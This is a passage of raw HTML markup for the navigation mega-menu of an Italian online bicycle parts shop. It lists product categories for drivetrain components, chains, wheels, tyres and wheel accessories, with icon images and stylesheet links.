								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/originalduraace-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/originalduraace-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/originalduraace-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/originalduraace-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/originalduraace-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/originalduraace-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-07aad4b" data-id="07aad4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f8d821 elementor-widget elementor-widget-wd_extra_menu_list" data-id="9f8d821" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															TRASMISSIONE CORSA							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/cambi-corsa/">
																												
																			Cambi Corsa									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/cassette-pignoni-strada/">
																												
																			Cassette Pignoni Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/comandi-cambio-strada/">
																												
																			Comandi Cambio Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/deragliatori-anteriori-strada/">
																												
																			Deragliatori Anteriori Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/corone-strada/">
																												
																			Corone Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/guarniture-strada/">
																												
																			Guarniture Strada									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6d2ca8f elementor-widget elementor-widget-spacer" data-id="6d2ca8f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4483d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4483d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18cc2eb" data-id="18cc2eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd948e0 elementor-widget elementor-widget-wd_image_or_svg" data-id="bd948e0" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/originalpulegge-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/originalpulegge-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpulegge-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpulegge-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpulegge-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/originalpulegge-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8177c84" data-id="8177c84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44101ef elementor-widget elementor-widget-wd_extra_menu_list" data-id="44101ef" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															ACCESSORI E RICAMBI TRASMISSIONE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pulegge-forcellini">
																												
																			Pulegge - Forcellini									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/ghiere-ingranaggi-mtb">
																												
																			Ghiere - Ingranaggi MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/cavi-guaine-minuteria">
																												
																			Cavi - Guaine - Minuterie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/viteria/">
																												
																			Viteria									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b1b720e" data-id="b1b720e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5c10f83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c10f83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdf298f" data-id="fdf298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fafb9ab elementor-widget elementor-widget-wd_image_or_svg" data-id="fafb9ab" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/original-1-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/original-1-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-300x300.jpg 300w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-800x800.jpg 800w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-150x150.jpg 150w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-768x768.jpg 768w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-860x860.jpg 860w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-430x430.jpg 430w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1-700x700.jpg 700w, https://bikeexplore.com/wp-content/uploads/2022/04/original-1.jpg 1200w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d90fc7b" data-id="d90fc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f76695 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8f76695" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															TRASMISSIONE ELETTRONICA							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/componenti-strada">
																												
																			Componenti Strata									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/componenti-mtb/">
																												
																			Componenti MTB									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-441783c elementor-widget elementor-widget-spacer" data-id="441783c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-71d71c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71d71c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24bfc4a" data-id="24bfc4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f277554 elementor-widget elementor-widget-wd_image_or_svg" data-id="f277554" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/movimentocentr-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/movimentocentr-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/movimentocentr-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/movimentocentr-removebg-preview.png 300w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1acc359" data-id="1acc359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5daf596 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5daf596" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/movimenti-centrali/">
																						
															MOVIMENTI CATENE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb7fa9d" data-id="eb7fa9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e35bfff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e35bfff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-94dd11c" data-id="94dd11c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee598d3 elementor-widget elementor-widget-wd_image_or_svg" data-id="ee598d3" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview.png 474w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a3a0ebb" data-id="a3a0ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03cb9a9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="03cb9a9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															GRUPPI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/gruppi-corsa/">
																												
																			Gruppi Corsa									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/gruppi-gravel/">
																												
																			Gruppi Gravel									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/gruppi-mtb/">
																												
																			Gruppi MTB									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-26d535a elementor-widget elementor-widget-spacer" data-id="26d535a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2b30c9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b30c9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b0055a" data-id="7b0055a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87879ba elementor-widget elementor-widget-wd_image_or_svg" data-id="87879ba" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/originalcatena-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/originalcatena-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/originalcatena-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/originalcatena-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/originalcatena-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/originalcatena-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0cf14de" data-id="0cf14de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638a95d elementor-widget elementor-widget-wd_extra_menu_list" data-id="638a95d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/catene">
																						
															CATENE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-13227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13227 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">RUOTE</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-12949-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-12949.css?ver=1763003114" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12949" class="elementor elementor-12949">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3719c47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3719c47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c268db3" data-id="c268db3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-edab863 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edab863" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ab21421" data-id="ab21421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c5d549 elementor-widget elementor-widget-wd_image_or_svg" data-id="0c5d549" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/ruotemtb-removebg-preview1-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/ruotemtb-removebg-preview1-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/ruotemtb-removebg-preview1-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-099e995" data-id="099e995" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a400f94 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a400f94" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															RUOTE MTB							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/ruote-mtb-29/">
																												
																			Ruote MTB 29"									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/ruote-mtb-275/">
																												
																			Ruote MTB 27,5"									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/ruote-mtb-26/">
																												
																			Ruote MTB 26"									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7a61f51" data-id="7a61f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-993f44e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="993f44e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78165a9" data-id="78165a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91f3c5 elementor-widget elementor-widget-wd_image_or_svg" data-id="c91f3c5" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/ruota-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/ruota-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/ruota-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ab41243" data-id="ab41243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5a75d4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="c5a75d4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															RUOTE STRADA							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/ruote-strada-rim-brake">
																												
																			Ruote Strada Rim Brake									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/ruote-strada-freno-a-disco">
																												
																			Ruote Strada Freno a Disco									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d1bd48d" data-id="d1bd48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-684baa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="684baa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ab1ff2" data-id="4ab1ff2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c03d35 elementor-widget elementor-widget-wd_image_or_svg" data-id="8c03d35" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/ruotemtb-removebg-preview1-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/ruotemtb-removebg-preview1-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/ruotemtb-removebg-preview1-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ee58de5" data-id="ee58de5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f565e72 elementor-widget elementor-widget-wd_extra_menu_list" data-id="f565e72" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/RUOTE-CICLOCROSS/">
																						
															RUOTE CICLOCROSS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-da952ee" data-id="da952ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-44ce081 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44ce081" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fd67fa0" data-id="fd67fa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2976a9 elementor-widget elementor-widget-wd_image_or_svg" data-id="f2976a9" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/cop-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/cop-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/cop-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-90ab133" data-id="90ab133" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45180e4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="45180e4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															COPERTONI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/copertoni-mtb/">
																												
																			Copertoni MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/copertoni-strada/">
																												
																			Copertoni Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/copertoni-ciclocross/">
																												
																			Copertoni Ciclocross									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/camere-daria">
																												
																			Camere d'aria									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4c861e8" data-id="4c861e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-f3120e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3120e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a31b4d" data-id="2a31b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d473901 elementor-widget elementor-widget-wd_image_or_svg" data-id="d473901" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74ec191" data-id="74ec191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71a849a elementor-widget elementor-widget-wd_extra_menu_list" data-id="71a849a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															COMPONENTI E ACCESSORI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/cerchi">
																												
																			Cerchi									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/mozzi-mtb/">
																												
																			Mozzi MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/mozzi-strada/">
																												
																			Mozzi Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/raggi-e-nipples/">
																												
																			Raggi e Nipples									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/valvole-tubeless-ed-estensioni/">
																												
																			Valvole Tubeless ed estensioni									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/mastice-tubolari-biadesivo/">
																												
																			Mastice Tubolari - Biadesivo									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/corpetti-ruota-libera">
																												
																			Corpetti ruota libera									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/adattatori-kit-di-conversione-e-cuscinetti/">
																												
																			Adattatori Kit di conversione e cuscinetti									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/sganci-e-perni">
																												
																			Sganci e Perni									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-13226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13226 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">COMPONENTI</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-12957-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-12957.css?ver=1763003114" type="text/css" media="all">
